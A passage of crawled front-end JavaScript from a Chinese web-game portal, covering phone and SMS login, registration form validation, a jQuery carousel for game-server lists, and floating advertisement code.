						$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写正确手机号</font>");

					}

				}

			})

		}

	}

}



//登录OR注册

function action_phone() {

	var phone = $("#phone").val();

	var code = $("#code").val();



	if (phone == null || phone == '') {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写手机号码</font>");

	} else if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;

		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		}



		$.ajax({

			type: 'get',

			dataType: 'jsonp',

			url: "//member.8090.com/login.php",

			data: { action: 'checkuser', username: phone, login_type: 'phone_login', sms_code: code },

			cache: false,

			timeout: 3000,

			success: function (data) {

				// console.log(data)

				if (data.msg == 1) {

					window.location.reload();

					islogined('login', 'login2', 'divusername', 'no', 'divlastgame');

				} else if (data.msg == -1) {

					$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\">" + data.message);



				} else if (data.code == '-2') {

					layer.open({

						area: ['350px', '230px']

						, content: data.msg

						, btn: ['自助解锁', '联系客服', '确定']

						, btnAlign: 'c'

						, yes: function (index) {

							userSecurityVerifyUnlock(data.username);

						}, btn2: function (index, layero) {

							window.location.href = "http://gm.8090.com"

						}, btn3: function (index, layero) {

						}

						, success: function () {

							addIconforBtn()

						}

						, cancel: function () {

						}

					});

				}

			}

		})

	}

}



//失去焦点监听

$("#phone").blur(function () {

	var phone = $("#phone").val();

	$("#logTips").html('');

	if (phone == null || phone == '') {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请填写手机号码</font>");

	} else if (phone.length !== 11) {

		$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

	} else {

		var myreg = /^(((11[0-9]{1})|(12[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(16[0-9]{1})|(17[0-9]{1})|(18[0-9]{1})|(19[0-9]{1}))+\d{8})$/;

		if (!myreg.test(phone)) {

			$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请输入正确的手机号码</font>");

		}



		$.ajax({

			type: 'get',

			dataType: 'jsonp',

			url: "//member.8090.com/api/user/checkuser.php",

			data: { action: 'checkuser', username: phone },

			cache: false,

			timeout: 3000,

			success: function (data) {



				if (data.msg == 0) {

					$("#imgsrc").attr("src", "//member.8090.com/config/phone_reg.php")

					$("#code2").attr("src", "//member.8090.com/config/code.php?tm=" + Math.random())

					$("#mryc").show();//图形码显示

					$("#logTips").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">*请先输入正确的安全码,再点击发送</font>");

				}

			}

		})

	}

})





--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2016/js/all.js
body_size: 756
content:
/*document.writeln("<style type='text/css'>");
document.writeln(".couplet {");
document.writeln("	display: block;");
document.writeln("	height: 406px;");
document.writeln("	position: absolute;");
document.writeln("	top: 120px;");
document.writeln("	width: 303px;");
document.writeln("}");
document.writeln(".couplet-left {");
document.writeln("	left: 50%;");
document.writeln("	margin-left: -803px;");
document.writeln("}");
document.writeln(".couplet-right {");
document.writeln("	margin-right: -803px;");
document.writeln("	right: 50%;");
document.writeln("}");
document.writeln("html, body {");
document.writeln("    overflow-x: hidden;");
document.writeln("}");
document.writeln("</style> ");
document.writeln("<a href='http://nsgd.8090yxs.com/?8090-nsgd' target='_blank' title='女神国度' class='couplet couplet-left' id='tj-couplet-left'><img alt='女神国度' src='http://www.8090yxs.com/kaifubiao/images/left-nsgd.png'></a> ");
document.writeln("<a href='http://rxjhz.8090yxs.com/?8090-rj' target='_blank' title='热血江湖传' class='couplet couplet-right' id='tj-couplet-right'><img alt='热血江湖传' src='http://www.8090yxs.com/kaifubiao/images/right-rxjhz.png'></a>");*/

$(function(){

	

	//新闻 + 活动

	$('#xsmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#xlist_'+$index).show().siblings().hide();

	});

	

	

	//热门游戏

	$('#yxtops li').hover(function(){

		$(this).children('div').fadeIn(100);			   

	},function(){

		$(this).children('div').fadeOut(100);	

	});

	

	//游戏资讯大全

	$('#yxmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#yxlist #s_'+$index).show().siblings().hide();

	});

	

	//游戏攻略库

	$('#glmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#gluelist #gllist_'+$index).show().siblings().hide();

	});

});





$(function(){

	$(".hot_game li").hover(function(){

		$(this).find(".btn_over").show();

	},function(){

		$(this).find(".btn_over").hide();

	});		

});



//document.write("<script language=javascript src='http://t.cn/Rys4QXl'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://member.8090.com/api/js/checkuser.js
body_size: 1810
content:
//站内信未读条数调用
$(function(){
checkmessage()
});
function checkmessage(){
 $.ajax({
    url: "//member.8090.com/api/znx/data.php?act=check&callback=?",
  dataType: "jsonp",
  jsonp:"callback",
   success:function(data){
   if(data.code==1){
   var symessage=parseInt(data.zs);
   if(isNaN(symessage)){symessage=0;}
   $('#znx_num').text('('+symessage+')');
   }
}
});
}



$(document).ready(function(){ 
$("#username").keyup(function(event){
$("#username")[0].value = $("#username")[0].value.toLowerCase();  
});
});


function checkuser(){ 
  var userzz=/^[a-z@]{1}\w+$/;
  var username  = $('#username').val(); 
  if (username==''){
	$("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名不能为空。</font>");   
   return false; 
  }else if(!userzz.test(username)){
  $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">小写字母，可以使用数字及下划线。</font>");
  return false; 
  }else if(username.length<4 || username.length>16){
   $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名长度须在4-16位之间。</font>");
  return false; 
  }
  else{
   var usercheck = "//member.8090.com/api/user/checkuser.php?action=checkuser&username="+username+"&format=json&jsoncallback=?"; 
   $.getJSON(usercheck,function(data){ 
   if(data.msg==1){
    $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名存在！请重新输入。</font>"); 
   return false;  
   }else{   
    $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">该用户可以注册。</font>"); 
	  return true;   
   }  
  }) 
   }  
return true; 
}



function checkpwd(){
  var pwdzz=/\w{6,20}$/;
  var rpwd  = $("#rpwd").val();
    var pwd  = $('#pwd').val();
	if (rpwd==''){
	 if (pwd==''){
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不能为空。</font>");  
      return false;  
	}else if(!pwdzz.test(pwd)){
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码只能是6-20个字母、数字及下划线。</font>");
      return false; 
      }	
	  else{
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>");}}else if(pwd==rpwd){
		  $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>"); 
		  $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"red\">可以输入。</font>"); 
			 }else{$("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不一致。</font>"); }
	  return true;  
  
}

function checkrpwd(){
	var rpwdzz=/\w{6,20}$/;
 	var pwd  = $("#pwd").val();
    var rpwd  = $('#rpwd').val();
	if (rpwd!==''){
	 if (pwd!==rpwd){
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不一致。</font>");
      return false;    
	}else if(!rpwdzz.test(rpwd)){
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码只能是6-20个字母、数字及下划线。</font>");
      return false; 
      }	
	   else{
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>");}
	  return true;  }else{
		   $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不能为空。</font>");
		  }

}


function checkemail(){   
  var emailzz=/^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+\.([a-zA-Z0-9_-])+/;
  var email  = $('#email').val();  
  if (email==''){
	  $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">邮箱不能为空。</font>");
	  return false; 
	  }else if(!emailzz.test(email)){
	  $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">您输入的邮箱格式错误！请重新输入。</font>"); 
	  return false;
	  }
   $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">邮箱可以注册。</font>");
  return true; 
} 


function isChn(){
      var str=$('#fcm_name').val();
      var reg = /^[u4E00-u9FA5]+$/;
      if(!reg.test(str)){
      $("#fcm_name_info").html("输入正确");     
      return true;
      }
      $("#fcm_name_info").html("请输入中文");       
       return false;    
}


function checkid(){
var idnum = $('#fcmnum').val();

var url = "http://www.8090.com/api/chk.php?idnum="+idnum+"&jsoncallback=?";
$.getJSON(url,function(data){

switch(data){
case 1:
$("#fcm_info").html("您已满18周岁!");
return true;
break;

case 2:
$("#fcm_info").html("格式错误");	
return false;
break;

case 3:
$("#fcm_info").html("未满18周岁!");
return true;
break;

case 4:
$("#fcm_info").html("15、18位身份证号");	
return false;
break;
}
});
$("#fcm_info").html("不能为空");
}





function checksub(){  
if( checkuser() && checkpwd() && checkrpwd()  && checkemail() ){
_interval=setInterval(timepp,1000);
return true;
}else{
alert('填写完整注册信息');
return false;
}
}



/*注册成功后，隐藏注册框*/

function timepp(){

  var cookieArray=document.cookie.split("; ");

  var cookie=new Object(); 

  for (var i=0;i<cookieArray.length;i++){

    var arr=cookieArray[i].split("="); 

    if(arr[0]=='8090_accname'){

    clearInterval(_interval);

    //热血江湖注册玩后跳到预约页面

    if(window.location.host=='rj.8090yxs.com'){

    window.location.href='http://rj.8090yxs.com/yy/';

    }else{

    window.location.href=window.location.href;

    }

    

    break;

    }

  }

}

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/webgameTab.js
body_size: 3775
content:
//开服列表滚动插件
(function(g) {
	g.fn.carousel = function(q) {
		var q = g.extend({
				direction: "horizontal",
				loop: false,
				dispItems: 1,
				pagination: false,
				paginationStyle: "mouseenter",
				paginationPosition: "inside",
				nextBtn: '<input type="button" value="Next" />',
				prevBtn: '<input type="button" value="Previous" />',
				btnsPosition: "inside",
				nextBtnInsert: "insertAfter",
				prevBtnInsert: "insertBefore",
				nextBtnInsertFn: false,
				prevBtnInsertFn: false,
				autoSlide: false,
				autoSlideInterval: 3000,
				delayAutoSlide: false,
				combinedClasses: false,
				effect: "slide",
				slideEasing: "swing",
				animSpeed: 300,
				equalWidths: "true",
				verticalMargin: 0,
				callback: function() {},
				useAddress: false,
				adressIdentifier: "carousel",
				tabLabel: function(r) {
					return r
				},
				showEmptyItems: true,
				ajaxMode: false,
				ajaxUrl: "",
				stopSlideBtn: false,
				stopSlideTextPause: "Pause",
				stopSlideTextPlay: "Play"
			},
			q);
		if (q.btnsPosition == "outside") {
			q.prevBtnInsert = "insertBefore";
			q.nextBtnInsert = "insertAfter"
		};
		q.delayAutoSlide = 0 + q.delayAutoSlide;
		return this.each(function() {
			var r = {
				$elts: {},
				params: q,
				launchOnLoad: []
			};
			r.$elts.carousel = g(this).addClass("js");
			r.$elts.content = g(this).children().css({
				position: "absolute",
				top: 0
			});
			r.$elts.wrap = r.$elts.content.wrap('<div class="carousel-wrap"></div>').parent().css({
				overflow: "hidden",
				position: "relative"
			});
			r.steps = {
				first: 0,
				count: r.$elts.content.children().length
			};
			r.$elts.loader = g('<div class="loader"></div>').css({
				position: "absolute"
			});
			r.steps.last = r.steps.count - 1;
			if (r.params.pagination) {
				o(r)
			};
			if (g.isFunction(r.params.prevBtnInsertFn)) {
				r.$elts.prevBtn = r.params.prevBtnInsertFn(r.$elts)
			} else {
				if (q.btnsPosition == "outside") {
					r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.carousel)
				} else {
					r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.wrap)
				}
			};
			if (g.isFunction(r.params.nextBtnInsertFn)) {
				r.$elts.nextBtn = r.params.nextBtnInsertFn(r.$elts)
			} else {
				if (q.btnsPosition == "outside") {
					r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.carousel)
				} else {
					r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.wrap)
				}
			};
			r.$elts.nextBtn.addClass("carousel-control next carousel-next");
			r.$elts.prevBtn.addClass("carousel-control previous carousel-previous");
			r.lastItemsToLoad;
			d(r);
			r.$elts.carousel.attr("tabindex", 0).add(r.$elts.carousel.children()).bind({
				focus: function(s) {
					g(document).bind("keypress",
						function(t) {
							switch (t.keyCode) {
								case 39:
									r.$elts.nextBtn.mouseover();
									break;
								case 37:
									r.$elts.prevBtn.mouseover();;
									break
							};
							switch (t.charCode) {
								case 110:
									r.$elts.nextBtn.mouseover();;
									break;
								case 112:
									r.$elts.prevBtn.mouseover();;
									break
							}
						})
				},
				blur: function() {
					g(document).unbind("keypress")
				}
			});
			n(r);
			g(function() {
				c(r);
				g.each(r.launchOnLoad,
					function(s, t) {
						t()
					});
				if (r.params.autoSlide) {
					f(r)
				};
				if (q.stopSlideBtn == true) {
					r.$elts.stopSlideBtn = g('<button type="button" class="slide-control play">' + q.stopSlideTextPause +
						"</button>");
					a(r)
				}
			})
		})
	};

	function c(s) {
		var t = s.$elts.content.children();
		var r = 0;
		t.each(function() {
			$item = g(this);
			$itemHeight = $item.outerHeight();
			if ($itemHeight > r) {
				r = $itemHeight
			}
		});
		if (s.params.verticalMargin > 0) {
			r = r + s.params.verticalMargin
		};
		t.height(r);
		var q = s.$elts.content.children(":first");
		s.itemWidth = q.outerWidth();
		if (s.params.direction == "vertical") {
			s.contentWidth = s.itemWidth
		} else {
			if (s.params.equalWidths) {
				s.contentWidth = s.itemWidth * s.steps.count
			} else {
				s.contentWidth = (function() {
					var u = 0;
					s.$elts.content.children().each(function() {
						u += g(this).outerWidth()
					});
					return u
				})()
			}
		};
		s.$elts.content.width(s.contentWidth);
		s.itemHeight = r;
		if (s.params.direction == "vertical") {
			s.$elts.content.css({
				height: s.itemHeight * s.steps.count + "px"
			});
			s.$elts.content.parent().css({
				height: s.itemHeight * s.params.dispItems + "px"
			})
		} else {
			s.$elts.content.parent().css({
				height: s.itemHeight + "px"
			})
		};
		i(s)
	};

	function d(q) {
		q.$elts.nextBtn.add(q.$elts.prevBtn).bind("enable",
			function() {
				var r = g(this).unbind("mouseover").bind("mouseover",
					function() {
						if (q.params.ajaxMode && r.is(".next") && b(q) == (p(q) - 1) && !q.lastItemsToLoad) {
							h(q);
							q.$elts.content.ajaxSuccess(function() {})
						} else {
							e(q, j(q, (r.is(".next") ? "next" : "prev")));
							if (q.params.stopSlideBtn == true) {
								q.$elts.stopSlideBtn.trigger("pause")
							} else {
								m(q)
							}
						}
					}).removeClass("disabled").removeAttr("disabled");
				if (q.params.combinedClasses) {
					r.removeClass("next-disabled previous-disabled").removeAttr("disabled")
				}
			}).bind("disable",
			function() {
				var r = g(this).unbind("mouseover").addClass("disabled").attr("disabled", "disabled");
				if (q.params.combinedClasses) {
					if (r.is(".next")) {
						r.addClass("next-disabled")
					} else {
						if (r.is(".previous")) {
							r.addClass("previous-disabled")
						}
					}
				}
			}).hover(function() {
			g(this).toggleClass("hover")
		})
	};

	function o(q) {
		q.$elts.pagination = g('<div class="center-wrap"><div class="carousel-pagination"><p></p></div></div>')[((q.params.paginationPosition ==
			"outside") ? "insertAfter" : "appendTo")](q.$elts.carousel).find("p");
		q.$elts.paginationBtns = g([]);
		q.$elts.content.find("ul").each(function(r) {
			if (r % q.params.dispItems == 0) {
				k(q, r)
			}
		})
	};

	function k(r, q) {
		if (r.params.pagination) {
			r.$elts.paginationBtns = r.$elts.paginationBtns.add(g('<a role="button"><span>' + r.params.tabLabel(r.$elts.paginationBtns
				.length + 1) + "</span></a>").data("firstStep", q)).appendTo(r.$elts.pagination);
			r.$elts.paginationBtns.slice(0, 1).addClass("active");
			if (r.params.paginationStyle == "mouseenter") {
				r.$elts.paginationBtns.mouseenter(function(s) {
					e(r, g(this).data("firstStep"));
					if (r.params.stopSlideBtn == true) {
						r.$elts.stopSlideBtn.trigger("pause")
					} else {
						m(r)
					}
				});
			} else if (r.params.paginationStyle == "mouseover") {
				r.$elts.paginationBtns.mouseover(function(s) {
					e(r, g(this).data("firstStep"));
					if (r.params.stopSlideBtn == true) {
						r.$elts.stopSlideBtn.trigger("pause")
					} else {
						m(r)
					}
				});
			};
		}
	};

	function n(q) {
		if (q.params.useAddress && g.isFunction(g.fn.address)) {
			g.address.init(function(s) {
				var r = g.address.pathNames();
				if (r[0] === q.params.adressIdentifier && !!r[1]) {
					e(q, r[1] - 1)
				} else {
					g.address.value("/" + q.params.adressIdentifier + "/1")
				}
			}).change(function(s) {
				var r = g.address.pathNames();
				if (r[0] === q.params.adressIdentifier && !!r[1]) {
					e(q, r[1] - 1)
				}
			})
		} else {
			q.params.useAddress = false
		}
	};

	function e(q, r) {
		q.params.callback(r);
		l(q, r);
		q.steps.first = r;
		i(q);
		if (q.params.useAddress) {
			g.address.value("/" + q.params.adressIdentifier + "/" + (r + 1))
		}
	};

	function j(r, q) {
		if (q == "prev") {
			if (!r.params.showEmptyItems) {
				if (r.steps.first == 0) {
					return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
				} else {
					return Math.max(0, r.steps.first - r.params.dispItems)
				}
			} else {
				if ((r.steps.first - r.params.dispItems) >= 0) {
					return r.steps.first - r.params.dispItems
				} else {
					return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
				}
			}
		} else {
			if (q == "next") {
				if ((r.steps.first + r.params.dispItems) < r.steps.count) {
					if (!r.params.showEmptyItems) {
						return Math.min(r.steps.first + r.params.dispItems, r.steps.count - r.params.dispItems)
					} else {
						return r.steps.first + r.params.dispItems
					}
				} else {
					return ((r.params.loop) ? 0 : false)
				}
			}
		}
	};

	function l(q, r) {
		switch (q.params.effect) {
			case "no":
				if (q.params.direction == "vertical") {
					q.$elts.content.css("top", -(q.itemHeight * r) + "px")
				} else {
					q.$elts.content.css("left", -(q.itemWidth * r) + "px")
				};
				break;
			case "fade":
				if (q.params.direction == "vertical") {
					q.$elts.content.hide().css("top", -(q.itemHeight * r) + "px").fadeIn(q.params.animSpeed)
				} else {
					q.$elts.content.hide().css("left", -(q.itemWidth * r) + "px").fadeIn(q.params.animSpeed)
				};
				break;
			default:
				if (q.params.direction == "vertical") {
					q.$elts.content.stop().animate({
							top: -(q.itemHeight * r) + "px"
						},
						q.params.animSpeed, q.params.slideEasing)
				} else {
					q.$elts.content.stop().animate({
							left: -(q.itemWidth * r) + "px"
						},
						q.params.animSpeed, q.params.slideEasing)
				};
				break
		}
	};

	function i(q) {
		if (j(q, "prev") !== false) {
			q.$elts.prevBtn.trigger("enable")
		} else {
			q.$elts.prevBtn.trigger("disable")
		};
		if (j(q, "next") !== false) {
			q.$elts.nextBtn.trigger("enable")
		} else {
			q.$elts.nextBtn.trigger("disable")
		};
		if (q.params.pagination) {
			q.$elts.paginationBtns.removeClass("active").filter(function() {
				return (g(this).data("firstStep") == q.steps.first)
			}).addClass("active")
		}
	};

	function f(q) {
		q.delayAutoSlide = window.setTimeout(function() {
				q.autoSlideInterval = window.setInterval(function() {
						e(q, j(q, "next"))
					},
					q.params.autoSlideInterval)
			},
			q.params.delayAutoSlide)
	};

	function m(q) {
		window.clearTimeout(q.delayAutoSlide);
		window.clearInterval(q.autoSlideInterval);
		q.params.delayAutoSlide = 0
	};

	function a(r) {
		var q = r.$elts.stopSlideBtn;
		q.bind({
			play: function() {
				f(r);
				q.removeClass("pause").addClass("play").html(r.params.stopSlideTextPause)
			},
			pause: function() {
				m(r);
				q.removeClass("play").addClass("pause").html(r.params.stopSlideTextPlay)
			}
		});
		q.mouseover(function(s) {
			if (q.is(".play")) {
				q.trigger("pause")
			} else {
				if (q.is(".pause")) {
					q.trigger("play")
				}
			}
		});
		q.prependTo(r.$elts.wrap)
	};

	function p(q) {
		return q.$elts.pagination.children().length
	};

	function b(q) {
		return q.steps.first / q.params.dispItems
	};

	function h(q) {
		q.$elts.carousel.prepend(q.$elts.loader);
		g.ajax({
			url: q.params.ajaxUrl,
			dataType: "json",
			success: function(r) {
				q.lastItemsToLoad = r.bLastItemsToLoad;
				g(q.$elts.content).append(r.shtml);
				q.steps = {
					first: q.steps.first + q.params.dispItems,
					count: q.$elts.content.children().length
				};
				q.steps.last = q.steps.count - 1;
				c(q);
				k(q, q.steps.first);
				e(q, q.steps.first);
				if (q.params.stopSlideBtn == true) {
					q.$elts.stopSlideBtn.trigger("pause")
				} else {
					m(q)
				};
				q.$elts.loader.remove()
			}
		})
	}
})(jQuery);

$.ajaxSettings.async = false;

/*-------------------------------------------------------------------------------------------------------*/

$.ajax({
	dataType: "jsonp",
	url: "//member.8090.com/api/right_server.php?callback=?",
	timeout: 3000,
	success: function(data) {
		var server_count = parseInt(data.length);
		var syhtml = '<ul>';
		var start_time = "";
		var server_page = Math.ceil(server_count / 12);
		var i = 0;
		var l = data.length;

		if (data != "") {
			//data = data.reverse()
			$.each(data, function() {
				var time = data[i].times;
				var gamename = data[i].gamename;
				var url1 = "https://www.8090.com/" + "" + data[i].gname + "";
				var url = "http://member.8090.com/entergame.php?game=" + data[i].gname + "&server=" + data[i].server + "";
				syhtml += '<li class="tab-li"><span class="server-no-bm"></span><a class="s-g-name" target="_blank" href="' +url1 + '" title="' + gamename + '">' + gamename + '</a><a class="s-g-name1" target="_blank" href="' + url +'" title="' + data[i].servername + '"><span style="color:#f25277">' + data[i].servername +'</span></a><span class="c9">' + time + '</span><span class="server-no-bm"></span></li>'
				i++;
				j = i % 12;
				if (j == 0 && i != server_count) {
					syhtml += '</ul><ul>';
				}
			});

			$("#web-server").html(syhtml + "</ul>").show();
			if (server_page > 1) {
				$("#webgameTab .g-server-dl").carousel({
					pagination: true,
					paginationPosition: "outside",
					paginationStyle: "mouseover",
					btnsPosition: "outside",
					combinedClasses: true
				});
				$(".carousel-previous").css("left", 240 - server_page * 20);
				$(".carousel-next").css("right", 214 - server_page * 20);
			};
		}
	}
})

//将时间戳转化格式
function timestampToTime(timestamp) {
	var date = new Date(timestamp * 1000); //时间戳为10位需*1000，时间戳为13位的话不需乘1000
	Y = date.getFullYear() + '-';
	M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';
	D = date.getDate() + ' ';
	h = date.getHours() + ':';
	m = date.getMinutes() < 10 ? '0' + date.getMinutes() : date.getMinutes();
	s = date.getSeconds();
	//return Y+M+D+h+m+s;
	return M + D + h + m;
}


--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/misc/lib/function/ad.js
body_size: 2684
content:
//对联控制
var site_url=location.host;
var site_url=site_url.split('.');
var site_gname=site_url[0];
var webtype=1;//二级域名官网
var work=1;//默认开启
if(site_gname=='www'){ //www域名有三种情况：二级栏目新闻(webtype=2)  二级栏目官网(webtype=2)  二级栏目流量站(webtype=1)
var httpurl=window.location.href;
httpurl=httpurl.split('/');
site_gname=httpurl[3];
if(!site_gname){site_gname='www';}
  if(site_gname=='mssj'||site_gname=='sxd'||site_gname=='lol'||site_gname=='qjll'||site_gname=='qj'||site_gname=='wm'){//流量站
  webtype=1;
  }else{
  webtype=2;
  }
}else if(site_gname=='member'){ //member页面对联和www一样
  site_gname='www';
  webtype=2;
}else if(site_gname=='game'){  //game.8090.com域名的新手卡 服务器列表
    var httpurl=window.location.href; //例如 //game.8090.com/getcard_362.html
    httpurl=httpurl.split('/');
    site_gname=httpurl[3];
    site_gname= site_gname.replace(/[^0-9]/ig,"");
}
if(site_gname){
$.ajax({
  dataType:"jsonp",
  url: "//member.8090.com/api/duilian/content.php?webtype="+webtype+"&gname="+site_gname+"&callback=?",
  cache: false,
  success: function (data){
   
    if(data.code==1){
     /*   //右下角广告
        if(data.work){work=data.work;}
        if(data.imgsrc_foot&&work==1){
        //var duilian_foot='<style type="text/css">dl,dd,dt,ol,ul,li,p,form{margin:0;padding:0}ol,ul,li,dl,dd,dt{list-style:none}a img{border:0}em,i{font-style:normal}input,option,select,textarea,button{font-size:12px}div,li,ul,ol,dl,dd,dt,p{width:auto}a{overflow:hidden;outline:0;text-decoration:none;font-size:12px}a:hover{text-decoration:underline}.multi_adv{position:fixed!important;position:absolute;right:0;bottom:0;width:216px;height:260px;z-index:99999}.hy_fmt{width:216px;height:260px;background:url(//www.8090yxs.com/images/f1.png) no-repeat}.hy_fmt a:link,.hy_fmt a:visited{color:#333;text-decoration:none}.hy_fmt a:hover,.hy_fmt a:active{color:#333;text-decoration:underline}.hy_fmt_close{text-align:right;padding:35px 12px 0 0;height:32px}.hy_fmt_close img{cursor:pointer}.hy_fmt dl{padding-left:5px;width:206px}.hy_fmt dt{height:120px;width:206px}.hy_fmt dt div.hy_k{width:190px;height:120px;margin:0 auto}.hy_fmt dt img{width:190px;height:120px}.hy_fmt dd{text-align:center;white-space:nowrap;overflow:hidden;padding-top:7px}.hy_fmt dd ul{padding-top:6px}.hy_fmt dd li{text-align:left;white-space:nowrap;overflow:hidden;color:#333;line-height:24px;height:24px;margin-bottom:1px}.hy_fmt dd a:hover{color:#e00;text-decoration:none}.hy_fmt dd li a{color:#333;text-decoration:none;display:block;padding-left:5px}.hy_fmt dd li a:hover{background:#e5dfdf}.multi_adv{_left:expression(documentElement.scrollLeft+documentElement.clientWidth-this.offsetWidth+"px";_top:expression(documentElement.scrollTop+documentElement.clientHeight-this.offsetHeight+"px"}</style><script type="text/javascript">function dl_footClose(){document.getElementById("dl_foot").style.display = "none"}</script><div class="multi_adv" id="dl_foot" style="z-index:9999"><div class="hy_fmt"><div class="hy_fmt_close"><a title="关闭" onclick="dl_footClose();return false;" href="javascript:;"><img src="//www.8090yxs.com/images/f2.jpg"></a></div><dl><dt><div class="hy_k"><a href="'+data.url_foot+'" target="_blank"><img src="'+data.imgsrc_foot+'"></a></div></dt><dd><ul><li><a href="'+data.url1+'" target="_blank" style="color:#e00;">'+data.title1+'</a></li><li><a href="'+data.url2+'" target="_blank">'+data.title2+'</a></li></ul></dd></dl></div></div>';
        var duilian_foot='<div id="dl_foot" > <a target="_blank" href="'+data.url_foot+'" class="isA"></a>  <div class="dSwf"><img width="220" align="middle" height="180" src="'+data.imgsrc_foot+'">  </div>  <a href="javascript:void(0);" class="dClose" onclick="dl_footClose();return false;">关闭</a> </div><style type="text/css">#dl_foot {    bottom: 0;    height: 180px;    position: fixed;    right: 0;    width: 220px;	z-index:999;}.dSwf {    height: 180px;    width: 220px;}#dl_foot a.isA {    background: url("//www.8090yxs.com/images/blank.gif") no-repeat scroll 0 0;    display: block;    height: 180px;    left: 0;    overflow: hidden;    position: absolute;    text-indent: -999em;    top: 0;    width: 220px;    z-index: 1;}#dl_foot a.dClose {       display: block;    height: 14px;    overflow: hidden;    position: absolute;    right:5px;    text-indent: -999em;    top: 6px;    width: 38px;    z-index: 2;}</style><script type="text/javascript">function dl_footClose(){document.getElementById("dl_foot").style.display = "none"}</script>';
        $("body").append(duilian_foot);
        if($('#rb').length!=0) $('#rb').hide();
        }
        */
        //左漂浮对联
        if(data.imgsrc){
          var imgsrc=data.imgsrc;
          var url=data.url;
          innerWidth=document.body.clientWidth;
          if(innerWidth>1300){
          leftsize=10;
          }else{
          leftsize=(document.body.clientWidth-1200)/2-150;
          }
